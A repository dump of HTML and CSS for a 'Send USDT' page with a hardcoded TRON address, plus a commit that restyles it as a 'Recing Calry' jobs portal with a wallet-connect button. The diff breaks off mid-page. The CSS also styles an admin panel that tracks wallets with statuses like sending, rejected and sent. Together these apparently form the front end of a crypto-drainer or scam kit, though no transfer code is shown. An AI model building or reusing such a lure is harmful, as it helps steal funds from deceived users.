
==== index.html @ c26b1ae1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Send USDT</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="app" id="app">

    <!-- Header -->
    <div class="hdr slide" data-s="0">
      <div class="hdr-title">Amount</div>
    </div>

    <!-- To -->
    <div class="to slide" data-s="1">
      <span class="to-label">To:</span>
      <span class="to-addr">TLFD53gg5uraFeKMsLs8m9ZT1cpX6JFDHo</span>
    </div>

    <!-- Amount -->
    <div class="amount-wrap slide" data-s="2">
      <div class="amount" id="amount">0</div>
      <div class="usd-line">≈ $<span id="usd">0.00</span> <span class="swap">↕</span></div>
    </div>

    <!-- Token Row -->
    <div class="token-row slide" data-s="3">
      <div class="token-left">
        <img class="token-icon" src="https://images.ctfassets.net/clixtyxoaeas/6XVYyRJTjyzUAyWg3CfjcH/c75fb2bac44b2622f15832b63f993162/usdt.png" alt="USDT" width="40" height="40" />
        <div class="token-info">
          <div class="token-bal" id="bal">0 USDT</div>
          <div class="token-usd" id="bal-usd">$0.00</div>
        </div>
      </div>
      <button class="max-btn" onclick="setMax()">Max</button>
    </div>

    <!-- Numpad -->
    <div class="numpad slide" data-s="4">
      <button class="k" onclick="tap('1')">1</button>
      <button class="k" onclick="tap('2')">2</button>
      <button class="k" onclick="tap('3')">3</button>
      <button class="k" onclick="tap('4')">4</button>
      <button class="k" onclick="tap('5')">5</button>
      <button class="k" onclick="tap('6')">6</button>
      <button class="k" onclick="tap('7')">7</button>
      <button class="k" onclick="tap('8')">8</button>
      <button class="k" onclick="tap('9')">9</button>
      <button class="k" onclick="tap('.')">.</button>
      <button class="k" onclick="tap('0')">0</button>
      <button class="k kd" onclick="back()">
        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#8a91a0" stroke-width="2" stroke-linecap="round"><path d="M21 4H8l-7 8 7 8h13a2 2 0 002-2V6a2 2 0 00-2-2z"/><line x1="18" y1="9" x2="12" y2="15"/><line x1="12" y1="9" x2="18" y2="15"/></svg>
      </button>
    </div>

    <!-- Send Button -->
    <div class="bottom slide" data-s="5">
      <button class="send-btn" id="sendBtn" onclick="go()">Send</button>
      <div class="status" id="st"></div>
    </div>

    <!-- Success Overlay -->
    <div class="ok" id="ok" style="display:none">
      <div class="ok-card">
        <svg class="ok-icon" width="64" height="64" viewBox="0 0 64 64"><circle cx="32" cy="32" r="32" fill="#34d399"/><path d="M20 32l8 8 16-16" stroke="#fff" stroke-width="4" fill="none" stroke-linecap="round"/></svg>
        <div class="ok-title">Sent!</div>
        <div class="ok-amt" id="ok-amt">0 USDT</div>
        <div class="ok-to">TLFD53...DHo</div>
        <div class="ok-tx" id="ok-tx"></div>
        <button class="ok-btn" onclick="reset()">Done</button>
      </div>
    </div>

  </div>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/tronweb/4.7.0/TronWeb.js"></script>
  <script src="app.js"></script>
</body>
</html>
---- style.css ----
*{margin:0;padding:0;box-sizing:border-box}
:root{
  --bg:#0b0f1a;
  --bg2:#111827;
  --bd:#1e2736;
  --tx:#ffffff;
  --tx2:#c9d1d9;
  --mt:#6b7280;
  --mt2:#8a91a0;
  --bl:#6366f1;
  --gn:#34d399;
  --rd:#ef4444;
  --amt:#3d4a5c;
  --card:#1a1f2e;
  --card2:#2a3040;
}
@media(prefers-color-scheme:light){
  :root{
    --bg:#f5f5f7;
    --bg2:#ffffff;
    --bd:#e5e7eb;
    --tx:#111827;
    --tx2:#374151;
    --mt:#9ca3af;
    --mt2:#6b7280;
    --bl:#6366f1;
    --gn:#059669;
    --rd:#dc2626;
    --amt:#c9d1d9;
    --card:#ffffff;
    --card2:#e5e7eb;
  }
}
body{
  font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;
  background:var(--bg);color:var(--tx);min-height:100vh;display:flex;justify-content:center;
}
.app{
  width:100%;
  max-width:420px;
  display:flex;
  flex-direction:column;
  padding:0 20px;
  padding-bottom:24px;
}

/* stagger animation */
.slide{opacity:0;transform:translateY(28px);animation:slideDown .45s ease forwards}
@keyframes slideDown{to{opacity:1;transform:translateY(0)}}
.slide[data-s="0"]{animation-delay:.05s}
.slide[data-s="1"]{animation-delay:.12s}
.slide[data-s="2"]{animation-delay:.2s}
.slide[data-s="3"]{animation-delay:.3s}
.slide[data-s="4"]{animation-delay:.4s}
.slide[data-s="5"]{animation-delay:.5s}

/* header */
.hdr{
  display:flex;
  align-items:center;
  justify-content:center;
  padding:20px 0 16px;
}
.hdr-title{font-size:18px;font-weight:700;color:var(--tx)}

/* to */
.to{
  padding:16px 0 18px;
  border-bottom:1px solid var(--bd);
}
.to-label{font-size:15px;color:var(--mt2);display:block;margin-bottom:4px;font-weight:400}
.to-addr{
  font-family:monospace;font-size:16px;color:var(--tx);font-weight:700;
  word-break:break-all;line-height:1.6;
}

/* amount */
.amount-wrap{text-align:center;padding:44px 0 12px}
.amount{
  font-size:76px;font-weight:700;color:var(--amt);line-height:1;
  letter-spacing:-2px;transition:all .15s;
}
.amount.has{color:var(--tx);font-weight:700;letter-spacing:0}
.usd-line{
  font-size:16px;color:var(--mt2);margin-top:10px;
  display:flex;align-items:center;justify-content:center;gap:4px;
}
.swap{font-size:15px;color:var(--mt2)}

/* token row */
.token-row{
  display:flex;align-items:center;justify-content:space-between;
  padding:8px 0 4px;
}
.token-left{display:flex;align-items:center;gap:14px}
.token-icon{
  width:40px;height:40px;border-radius:50%;
  object-fit:cover;flex-shrink:0;
}
.token-bal{font-size:17px;font-weight:700;color:var(--tx)}
.token-usd{font-size:14px;color:var(--mt2);margin-top:2px}
.max-btn{
  background:var(--card);border:1px solid var(--card2);color:var(--tx);
  font-size:16px;font-weight:700;padding:10px 24px;border-radius:24px;
  cursor:pointer;transition:background .15s;
}
.max-btn:active{background:var(--card2)}

/* numpad */
.numpad{
  display:grid;grid-template-columns:repeat(3,1fr);
  padding:10px 0 6px;
}
.k{
  height:68px;border:none;background:transparent;color:var(--tx);
  font-size:30px;font-weight:700;cursor:pointer;
  display:flex;align-items:center;justify-content:center;
  -webkit-tap-highlight-color:transparent;
  transition:background .12s;border-radius:12px;
}
.k:active{background:rgba(255,255,255,.07)}
.kd:active{background:rgba(255,255,255,.04)}

/* bottom */
.bottom{margin-top:auto;padding:12px 0 0}
.send-btn{
  width:100%;padding:18px;border:none;border-radius:16px;
  background:var(--card);color:var(--mt2);
  font-size:18px;font-weight:600;cursor:not-allowed;
  transition:all .2s;
}
.send-btn.active{
  background:var(--bl);color:#fff;cursor:pointer;
}
.send-btn:active:not(:disabled){transform:scale(.98)}

.status{text-align:center;font-size:12px;color:var(--mt);min-height:16px;margin-top:8px}
.status.err{color:var(--rd)}
.status.ok{color:var(--gn)}

/* success overlay */
.ok{
  position:fixed;top:0;left:0;right:0;bottom:0;
  background:rgba(0,0,0,.82);display:flex;align-items:center;justify-content:center;
  z-index:100;padding:20px;
}
.ok-card{
  background:var(--bg2);border-radius:24px;padding:36px 28px;
  width:100%;max-width:340px;text-align:center;
  animation:pop .3s ease;
}
@keyframes pop{from{opacity:0;transform:scale(.88)}to{opacity:1;transform:scale(1)}}
.ok-icon{margin-bottom:18px}
.ok-title{font-size:22px;font-weight:600;color:var(--gn);margin-bottom:10px}
.ok-amt{font-size:30px;font-weight:300;margin-bottom:4px;color:var(--tx)}
.ok-to{font-size:14px;color:var(--mt2);margin-bottom:14px}
.ok-tx{font-size:11px;font-family:monospace;color:var(--mt);word-break:break-all;margin-bottom:24px}
.ok-btn{
  width:100%;padding:16px;border:none;border-radius:14px;
  background:var(--bl);color:#fff;font-size:17px;font-weight:600;cursor:pointer;
}
.ok-btn:active{opacity:.85}

/* ===== ADMIN ===== */
.admin-page{display:block;background:var(--bg)}
.admin-wrap{max-width:1100px;margin:0 auto;padding:20px}
.admin-header{display:flex;justify-content:space-between;align-items:center;padding:16px 0 20px;border-bottom:1px solid var(--bd);margin-bottom:20px;flex-wrap:wrap;gap:12px}
.admin-title{font-size:20px;font-weight:600;color:var(--tx)}
.admin-sub{font-size:13px;color:var(--mt);margin-top:2px}
.admin-actions{display:flex;align-items:center;gap:10px}
.admin-badge{background:var(--rd);color:#fff;font-size:11px;font-weight:700;padding:4px 10px;border-radius:6px;letter-spacing:1px}
.abtn{border:none;border-radius:8px;padding:8px 16px;font-size:13px;font-weight:600;cursor:pointer}
.abtn-s{background:var(--bg2);color:var(--tx);border:1px solid var(--bd)}
.abtn-s:hover{background:var(--bd)}
.abtn-d{background:var(--rd);color:#fff}
.abtn-d:hover{opacity:.85}

.stats{display:grid;grid-template-columns:repeat(6,1fr);gap:10px;margin-bottom:16px}
@media(max-width:768px){.stats{grid-template-columns:repeat(3,1fr)}}
.stat{background:var(--bg2);border:1px solid var(--bd);border-radius:10px;padding:14px 10px;text-align:center}
.stat-v{font-size:24px;font-weight:600;color:var(--tx)}
.stat-l{font-size:11px;color:var(--mt);margin-top:4px}

.flow-bar{display:flex;align-items:center;justify-content:center;gap:8px;padding:14px;background:var(--bg2);border:1px solid var(--bd);border-radius:10px;margin-bottom:16px;flex-wrap:wrap}
.flow-step{font-size:12px;font-weight:600;color:var(--gn);background:rgba(52,211,153,.1);padding:6px 12px;border-radius:6px}
.flow-arrow{color:var(--mt);font-size:14px}

.cols{display:grid;grid-template-columns:1fr 1fr;gap:16px}
@media(max-width:768px){.cols{grid-template-columns:1fr}}

.card{background:var(--bg2);border:1px solid var(--bd);border-radius:12px;overflow:hidden}
.card-h{padding:14px 16px;font-size:15px;font-weight:600;border-bottom:1px solid var(--bd);color:var(--tx)}

.wallet-list,.tx-log{max-height:400px;overflow-y:auto}
.wallet-item{padding:14px 16px;border-bottom:1px solid var(--bd);cursor:pointer;transition:background .15s}
.wallet-item:hover{background:rgba(99,102,241,.08)}
.wallet-item:last-child{border-bottom:none}
.wi-top{display:flex;justify-content:space-between;align-items:center}
.wi-addr{font-family:monospace;font-size:14px;font-weight:600;color:var(--tx)}
.wi-status{font-size:11px;font-weight:700;padding:3px 8px;border-radius:4px;text-transform:uppercase;letter-spacing:.5px}
.wi-status.online{background:rgba(52,211,153,.15);color:var(--gn)}
.wi-status.offline{background:rgba(107,114,128,.15);color:var(--mt)}
.wi-status.sent{background:rgba(52,211,153,.15);color:var(--gn)}
.wi-status.sending{background:rgba(251,191,36,.15);color:#fbbf24}
.wi-status.rejected{background:rgba(239,68,68,.15);color:var(--rd)}
.wi-status.error{background:rgba(239,68,68,.15);color:var(--rd)}
.wi-mid{display:flex;gap:16px;margin-top:6px;font-size:13px;color:var(--mt)}
.wi-amt{color:var(--tx);font-weight:500}
.wi-send{color:var(--gn);font-weight:500}
.wi-steps{display:flex;gap:6px;margin-top:8px;flex-wrap:wrap}
.step{font-size:10px;font-weight:600;padding:3px 8px;border-radius:4px}
.step-ok{background:rgba(52,211,153,.12);color:var(--gn)}
.step-info{background:rgba(99,102,241,.12);color:var(--bl)}
.step-wait{background:rgba(251,191,36,.12);color:#fbbf24}
.step-err{background:rgba(239,68,68,.12);color:var(--rd)}
.wi-time{font-size:11px;color:var(--mt);margin-top:6px}

.log-item{padding:10px 16px;border-bottom:1px solid var(--bd);font-size:13px;font-family:monospace;line-height:1.5;color:var(--tx)}
.log-item:last-child{border-bottom:none}
.log-time{color:var(--mt)}
.log-amt{color:var(--gn);font-weight:600}
.log-tx{color:var(--bl);font-size:11px}
.log-step{font-weight:700;padding:2px 6px;border-radius:3px;font-size:11px}
.log-success{background:rgba(52,211,153,.04)}
.log-warn{background:rgba(251,191,36,.04)}
.log-err{background:rgba(239,68,68,.04)}

.empty-msg{padding:24px;text-align:center;color:var(--mt);font-size:14px}

.modal{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:100;padding:20px}
.modal.hidden{display:none}
.modal-box{background:var(--bg2);border:1px solid var(--bd);border-radius:16px;width:100%;max-width:500px;max-height:80vh;overflow-y:auto}
.modal-top{display:flex;justify-content:space-between;align-items:center;padding:16px 20px;border-bottom:1px solid var(--bd)}
.modal-h{font-size:17px;font-weight:600;color:var(--tx)}
.modal-x{background:none;border:none;color:var(--tx);font-size:24px;cursor:pointer;padding:0 4px}
.modal-body{padding:16px 20px}
.mrow{display:flex;justify-content:space-between;padding:10px 0;border-bottom:1px solid var(--bd);font-size:14px}
.mrow:last-child{border-bottom:none}
.ml{color:var(--mt)}
.mv{text-align:right;word-break:break-all;max-width:60%;color:var(--tx)}
.mono{font-family:monospace;font-size:12px}

==== commit 62f3f8ce: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,79 +3,264 @@
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-  <title>Send USDT</title>
+  <meta name="theme-color" content="#070a14" />
+  <title>Recing Calry - Jobs Portal</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
   <link rel="stylesheet" href="style.css" />
+  <style>
+    :root{
+      --bg:#070a14;--bg2:#0e1322;--bg3:#151b2e;--bd:#1f2740;--tx:#f5f7fb;--tx2:#b6bfd6;
+      --mt:#7a839a;--mt2:#9aa3b8;--bl:#6d5dfc;--bl2:#8b7cff;--gn:#2dd4a4;--rd:#ff5c7a;
+      --card:#12182b;--card2:#1c2338;--accent:#6d5dfc;--glow:rgba(109,93,252,.35);
+    }
+    *{box-sizing:border-box;}
+    button,a,input,select{touch-action:manipulation;}
+    html,body{margin:0;padding:0;}
+    body{font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;background:var(--bg);color:var(--tx);min-height:100vh;overflow-x:hidden;-webkit-font-smoothing:antialiased;}
+    body::before{content:'';position:fixed;inset:0;z-index:-2;background:
+      radial-gradient(900px 600px at 10% -10%, rgba(109,93,252,.25), transparent 60%),
+      radial-gradient(700px 500px at 90% 10%, rgba(45,212,164,.18), transparent 60%),
+      radial-gradient(800px 600px at 50% 110%, rgba(139,124,255,.15), transparent 60%),
+      var(--bg);}
+    body::after{content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;background-image:linear-gradient(rgba(255,255,255,.02) 1px,transparent 1px),linear-gradient(90deg,rgba(255,255,255,.02) 1px,transparent 1px);background-size:48px 48px;mask-image:radial-gradient(ellipse at center,black 40%,transparent 80%);}
+
+    .jp-header{position:fixed;top:0;left:0;right:0;display:flex;justify-content:center;padding:10px 14px;border-bottom:1px solid rgba(255,255,255,.06);background:rgba(7,10,20,.72);backdrop-filter:blur(18px) saturate(140%);-webkit-backdrop-filter:blur(18px) saturate(140%);z-index:60;}
+    .nav-bar{display:flex;align-items:center;justify-content:space-between;gap:10px;width:100%;max-width:480px;flex-wrap:wrap;}
+    .jp-brand{font-size:22px;font-weight:800;letter-spacing:-.5px;background:linear-gradient(135deg,#fff 0%,#b6bfd6 100%);-webkit-background-clip:text;background-clip:text;color:transparent;}
+    .jp-brand span{background:linear-gradient(135deg,var(--bl) 0%,var(--gn) 100%);-webkit-background-clip:text;background-clip:text;color:transparent;}
+    .jp-nav{display:flex;gap:4px;align-items:center;}
+    .jp-nav a{color:var(--mt2);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:all .2s;}
+    .jp-nav a:hover{color:var(--tx);background:rgba(255,255,255,.05);}
+    .connect-btn{background:linear-gradient(135deg,var(--bl) 0%,var(--bl2) 100%);color:#fff;border:none;border-radius:12px;padding:12px 16px;font-size:14px;font-weight:600;cursor:pointer;transition:all .25s;box-shadow:0 6px 20px var(--glow);position:relative;overflow:hidden;}
+    .connect-btn::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,rgba(255,255,255,.25),transparent);opacity:0;transition:opacity .25s;}
+    .connect-btn:hover{transform:translateY(-1px);box-shadow:0 10px 28px var(--glow);}
+    .connect-btn:hover::after{opacity:1;}
+    .connect-btn.connected{background:linear-gradient(135deg,var(--gn) 0%,#1fa880 100%);box-shadow:0 6px 20px rgba(45,212,164,.35);}
+    .jp-main{max-width:480px;margin:0 auto;padding:100px 16px 20px;text-align:center;}
+    .hero{padding:40px 0 32px;text-align:center;position:relative;}
+    .hero-badge{display:inline-flex;align-items:center;gap:8px;padding:6px 14px;border-radius:999px;background:rgba(109,93,252,.12);border:1px solid rgba(109,93,252,.3);color:var(--bl2);font-size:12px;font-weight:600;margin-bottom:18px;}
+    .hero-badge .dot{width:6px;height:6px;border-radius:50%;background:var(--gn);box-shadow:0 0 8px var(--gn);animation:pulse 1.6s ease-in-out infinite;}
+    @keyframes pulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.5;transform:scale(1.4)}}
+    .hero h1{font-size:clamp(32px,5vw,56px);font-weight:800;margin:0 0 14px;letter-spacing:-1.5px;line-height:1.05;background:linear-gradient(135deg,#fff 0%,#b6bfd6 50%,var(--bl2) 100%);-webkit-background-clip:text;background-clip:text;color:transparent;}
+    .hero p{color:var(--mt2);font-size:17px;max-width:640px;margin:0 auto;line-height:1.6;}
+    .stats-row{display:flex;gap:24px;justify-content:center;margin-top:28px;flex-wrap:wrap;}
+    .stat{display:flex;flex-direction:column;align-items:center;}
+    .stat-v{font-size:22px;font-weight:800;color:var(--tx);}
+    .stat-l{font-size:12px;color:var(--mt);margin-top:2px;}
+    .filters{display:flex;flex-direction:column;gap:8px;margin:18px 0 20px;padding:10px;background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.06);border-radius:16px;backdrop-filter:blur(10px);}
+    .search-wrap{flex:2;min-width:220px;position:relative;display:flex;align-items:center;}
+    .search-wrap svg{position:absolute;left:14px;color:var(--mt);pointer-events:none;}
+    .filters input,.filters select{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);color:var(--tx);border-radius:12px;padding:12px 14px 12px 42px;font-size:14px;flex:1;min-width:0;transition:all .2s;font-family:inherit;}
+    .filters select{padding-left:14px;cursor:pointer;color-scheme:dark;appearance:none;-webkit-appearance:none;background-color:rgba(255,255,255,.06);background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' stroke='%239aa3b8' stroke-width='2' stroke-linecap='round'><polyline points='4 6 8 10 12 6'/></svg>");background-repeat:no-repeat;background-position:right 14px center;padding-right:38px;}
+    .filters select option{background:#0e1322;color:#f5f7fb;}
+    .filters input:focus,.filters select:focus{outline:none;border-color:var(--bl);background:rgba(109,93,252,.06);box-shadow:0 0 0 3px rgba(109,93,252,.15);}
+    .filters input::placeholder{color:var(--mt);}
+    .jobs{display:grid;grid-template-columns:1fr;gap:12px;}
+    .job-card{background:linear-gradient(180deg,rgba(255,255,255,.05) 0%,rgba(255,255,255,.015) 100%);border:1px solid rgba(255,255,255,.09);border-radius:20px;padding:24px 20px 20px;display:flex;flex-direction:column;gap:14px;transition:transform .35s cubic-bezier(.2,.8,.2,1),border-color .35s,box-shadow .35s;position:relative;overflow:hidden;animation:fadeUp .5s ease both;text-align:center;box-shadow:0 8px 24px rgba(0,0,0,.2);}
+    .job-card::after{content:'';position:absolute;top:0;left:0;right:0;height:3px;background:linear-gradient(90deg,transparent,var(--bl),var(--gn),transparent);opacity:.6;transition:opacity .3s;}
+    .job-card:hover::after{opacity:1;}
+    .job-card::before{content:'';position:absolute;inset:0;background:radial-gradient(400px 200px at var(--mx,50%) var(--my,0%),rgba(109,93,252,.12),transparent 60%);opacity:0;transition:opacity .3s;pointer-events:none;}
+    .job-card:hover{transform:translateY(-4px);border-color:rgba(109,93,252,.4);box-shadow:0 18px 40px rgba(0,0,0,.35),0 0 0 1px rgba(109,93,252,.2);}
+    .job-card:hover::before{opacity:1;}
+    @keyframes fadeUp{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
+    .job-top{display:flex;flex-direction:column;align-items:center;gap:8px;}
+    .job-icon{width:56px;height:56px;border-radius:16px;background:linear-gradient(135deg,var(--bl) 0%,var(--bl2) 60%,var(--gn) 100%);display:flex;align-items:center;justify-content:center;font-weight:800;font-size:22px;color:#fff;flex-shrink:0;box-shadow:0 8px 22px rgba(109,93,252,.35);position:relative;overflow:hidden;}
+    .job-meta{flex:1;min-width:0;}
+    .job-title{font-size:18px;font-weight:700;margin:0 0 6px;letter-spacing:-.3px;}
+    .job-company{font-size:13px;color:var(--mt2);display:flex;align-items:center;justify-content:center;gap:6px;flex-wrap:wrap;}
+    .job-salary{font-size:16px;font-weight:700;background:linear-gradient(135deg,var(--gn),#1fa880);-webkit-background-clip:text;background-clip:text;color:transparent;white-space:nowrap;}
+    .job-tags{display:flex;flex-wrap:wrap;gap:6px;justify-content:center;}
+    .tag{font-size:11px;font-weight:600;padding:5px 11px;border-radius:999px;background:rgba(109,93,252,.12);color:var(--bl2);border:1px solid rgba(109,93,252,.22);transition:all .2s;}
+    .job-card:hover .tag{background:rgba(109,93,252,.18);}
+    .job-footer{display:flex;align-items:center;justify-content:center;gap:10px;margin-top:auto;padding-top:12px;border-top:1px solid rgba(255,255,255,.06);flex-wrap:wrap;}
+    .job-type{font-size:11px;font-weight:700;color:var(--gn);background:rgba(45,212,164,.1);padding:5px 12px;border-radius:999px;border:1px solid rgba(45,212,164,.22);text-transform:uppercase;letter-spacing:.5px;}
+    .job-posted{font-size:12px;color:var(--mt);flex:1;}
+    .apply-btn{background:linear-gradient(135deg,var(--bl),var(--bl2));color:#fff;border:none;border-radius:12px;padding:12px;font-size:14px;font-weight:700;cursor:pointer;transition:all .25s;box-shadow:0 6px 16px rgba(109,93,252,.3);width:100%;display:flex;align-items:center;justify-content:center;gap:8px;letter-spacing:.2px;}
+    .apply-btn:hover:not(:disabled){transform:translateY(-1px);box-shadow:0 6px 16px rgba(109,93,252,.4);}
+    .apply-btn:disabled{background:rgba(255,255,255,.06);color:var(--mt);cursor:not-allowed;box-shadow:none;}
+    .empty-msg{grid-column:1/-1;text-align:center;padding:60px 20px;color:var(--mt);font-size:15px;}
+    .modal{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);backdrop-filter:blur(6px);display:flex;align-items:flex-end;justify-content:center;z-index:100;padding:0;animation:fadeIn .2s ease;}
+    .modal.hidden{display:none;}
+    @keyframes fadeIn{from{opacity:0}to{opacity:1}}
+    .modal-box{background:linear-gradient(180deg,#12182b,#0e1322);border:1px solid rgba(255,255,255,.1);border-radius:20px 20px 0 0;width:100%;max-width:480px;max-height:94vh;overflow-y:auto;-webkit-overflow-scrolling:touch;box-shadow:0 30px 80px rgba(0,0,0,.6);animation:pop .3s cubic-bezier(.2,.8,.2,1);}
+    @keyframes pop{from{opacity:0;transform:scale(.94) translateY(10px)}to{opacity:1;transform:scale(1) translateY(0)}}
+    .modal-top{display:flex;justify-content:space-between;align-items:center;padding:18px 22px;border-bottom:1px solid rgba(255,255,255,.06);text-align:center;}
+    .modal-h{font-size:18px;font-weight:700;}
+    .modal-x{background:rgba(255,255,255,.05);border:none;color:var(--tx);font-size:20px;cursor:pointer;padding:0;width:32px;height:32px;border-radius:8px;display:flex;align-items:center;justify-content:center;transition:background .2s;}
+    .modal-x:hover{background:rgba(255,255,255,.1);}
+    .modal-body{padding:8px 22px;text-align:center;}
+    .mrow{display:flex;flex-direction:column;align-items:center;padding:12px 0;border-bottom:1px solid rgba(255,255,255,.06);font-size:14px;gap:4px;}
+    .mrow:last-child{border-bottom:none;}
+    .ml{color:var(--mt);font-weight:500;}
+    .mv{text-align:center;word-break:break-all;max-width:100%;color:var(--tx);font-weight:500;}
+    .mv.ok{color:var(--gn);}
+    .modal-actions{display:flex;flex-direction:column;align-items:center;gap:8px;padding:14px 18px;border-top:1px solid rgba(255,255,255,.06);}
+    .m-btn{width:100%;padding:12px;border:none;border-radius:12px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s;}
+    .m-btn.primary{background:linear-gradient(135deg,var(--bl),var(--bl2));color:#fff;box-shadow:0 6px 18px rgba(109,93,252,.3);}
+    .m-btn.primary:hover{transform:translateY(-1px);}
+    .m-btn.secondary{background:rgba(255,255,255,.06);color:var(--tx);border:1px solid rgba(255,255,255,.08);}
+    .m-btn:disabled{opacity:.5;cursor:not-allowed;transform:none;}
+    .toast{position:fixed;bottom:24px;left:50%;transform:translateX(-50%) translateY(20px);background:linear-gradient(135deg,var(--gn),#1fa880);color:#041a12;padding:13px 22px;border-radius:12px;font-size:14px;font-weight:600;z-index:200;opacity:0;transition:all .3s;pointer-events:none;box-shadow:0 12px 30px rgba(45,212,164,.35);}
+    .toast.show{opacity:1;transform:translateX(-50%) translateY(0);}
+    .footer{text-align:center;padding:40px 20px;color:var(--mt);font-size:13px;border-top:1px solid rgba(255,255,255,.06);margin-top:40px;}
+    .footer .brand{font-weight:700;color:var(--tx2);}
+    .about-card{margin-top:40px;padding:28px;background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,.01));border:1px solid rgba(255,255,255,.08);border-radius:18px;}
+    .about-card h2{margin:0 0 8px;font-size:20px;}
+    .about-card p{color:var(--mt2);font-size:14px;line-height:1.7;margin:0;}
+    @media(max-width:640px){
+      .jp-header{padding:10px 14px;}
+      .jp-brand{font-size:20px;}
+      .jp-nav{order:3;width:100%;justify-content:center;gap:4px;}
+      .jp-nav a{font-size:13px;padding:6px 10px;}
+      .connect-btn{width:100%;padding:12px;font-size:15px;}
+      .jp-main{padding:160px 14px 20px;}
+      .hero{padding:16px 0 12px;}
+      .hero-badge{font-size:11px;padding:5px 12px;}
+      .hero h1{font-size:26px;letter-spacing:-1px;}
+      .hero p{font-size:14px;}
+      .stats-row{gap:14px;margin-top:18px;}
+      .stat-v{font-size:18px;}
+      .stat-l{font-size:11px;}
+      .filters{flex-direction:column;padding:10px;gap:8px;margin:18px 0 20px;}
+      .filters input{width:100%;font-size:16px;padding:12px 14px 12px 42px;}
+      .filters select{width:100%;font-size:16px;padding:12px 38px 12px 14px;}
+      .jobs{grid-template-columns:1fr;gap:12px;}
+      .job-card{padding:14px;gap:10px;}
+      .job-icon{width:40px;height:40px;font-size:16px;}
+      .job-title{font-size:15px;}
+      .job-company{font-size:12px;}
+      .job-salary{font-size:14px;}
+      .tag{font-size:10px;padding:4px 8px;}
+      .job-type{font-size:10px;}
+      .job-posted{font-size:11px;}
+      .apply-btn{width:100%;padding:10px;font-size:14px;}
+      .modal{padding:0;align-items:flex-end;}
+      .modal-box{border-radius:20px 20px 0 0;max-height:94vh;width:100%;}
+      .modal-top{padding:16px 18px;}
+      .modal-h{font-size:16px;}
+      .modal-body{padding:6px 18px;}
+      .mrow{font-size:13px;padding:10px 0;}
+      .modal-actions{flex-direction:column;padding:14px 18px;gap:8px;}
+      .m-btn{width:100%;padding:12px;}
+      .about-card{padding:20px;margin-top:24px;}
+      .about-card h2{font-size:18px;}
+      .about-card p{font-size:13px;}
+      .footer{padding:24px 16px;font-size:12px;}
+    }
+    @media(max-width:380px){
+      .jp-brand{font-size:18px;}
+      .hero h1{font-size:22px;}
+      .stat-v{font-size:16px;}
+    }
+    @media(max-width:380px){
+      .jp-brand{font-size:19px;}
+      .hero h1{font-size:26px;}
+    }
+    .k,.apply-btn,.connect-btn,.m-btn,.modal-x{min-height:44px;}
+    /* ===== enhanced beauty ===== */
+    .hero h1{animation:floatY 6s ease-in-out infinite;}
+    @keyframes floatY{0%,100%{transform:translateY(0)}50%{transform:translateY(-6px)}}
+    .hero-badge{animation:glowPulse 3s ease-in-out infinite;}
+    @keyframes glowPulse{0%,100%{box-shadow:0 0 0 rgba(109,93,252,0)}50%{box-shadow:0 0 24px rgba(109,93,252,.35)}}
+    .job-icon{position:relative;}
+    .job-icon::after{content:'';position:absolute;inset:0;border-radius:16px;background:linear-gradient(135deg,rgba(255,255,255,.35),transparent);mix-blend-mode:overlay;}
+    .job-icon img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;border-radius:16px;background:transparent;}
+    .job-salary{padding:4px 10px;border-radius:8px;background:rgba(45,212,164,.1);border:1px solid rgba(45,212,164,.2);}
+    .job-card{backdrop-filter:blur(8px);}
+    .reveal{opacity:0;transform:translateY(24px);transition:opacity .6s ease,transform .6s cubic-bezier(.2,.8,.2,1);}
+    .reveal.in{opacity:1;transform:translateY(0);}
+    ::-webkit-scrollbar{width:8px;height:8px;}
+    ::-webkit-scrollbar-track{background:rgba(255,255,255,.03);}
+    ::-webkit-scrollbar-thumb{background:rgba(109,93,252,.4);border-radius:8px;}
+    ::-webkit-scrollbar-thumb:hover{background:var(--bl);}
+    ::selection{background:rgba(109,93,252,.4);color:#fff;}
+    .hero p{max-width:560px;}
+    .stats-row .stat-v{background:linear-gradient(135deg,#fff,var(--bl2));-webkit-background-clip:text;background-clip:text;color:transparent;}
+    .section-head{text-align:center;margin:8px 0 16px;}
+    .section-head h2{font-size:20px;margin:0 0 4px;}
+    .section-head span{font-size:13px;color:var(--mt);}
+    a,button{-webkit-tap-highlight-color:transparent;}
+    .connect-btn:active{transform:scale(.97);}
+    .apply-btn:active:not(:disabled){transform:scale(.97);}
+  </style>
 </head>
 <body>
-  <div class="app" id="app">
-
-    <!-- Header -->
-    <div class="hdr slide" data-s="0">
-      <div class="hdr-title">Amount</div>
+  <header class="jp-header">
+    <div class="nav-bar">
+      <div class="jp-brand">Recing <span>Calry</span></div>
+      <nav class="jp-nav">
+        <a href="#jobs">Jobs</a>
+        <a href="#about">About</a>
+      </nav>
